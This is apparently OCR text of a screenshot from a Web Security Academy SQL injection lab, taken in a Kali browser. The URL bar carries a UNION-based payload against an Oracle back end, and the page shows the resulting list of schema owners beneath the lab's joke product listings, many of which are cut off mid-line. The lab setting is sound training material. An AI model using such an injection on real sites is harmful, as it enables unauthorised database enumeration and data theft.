 '00a1039fe215c3cd81da00e100e4.web-security-academy.net/filter?category=Gifts' union select NULL,owner from all_tables-- -
Search
Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
resources
OSINT
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and you
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one h
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will b
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust
the Couple's Umbrella.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrappi
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new wa
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to
areas of your life. We love every project we work on, so don't delay, give us a call today.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a fe
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liqui
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discoun
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Rememb
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
APEX_040000
CTXSYS
MDSYS
PETER
Users
SYS
SYSTEM
XDB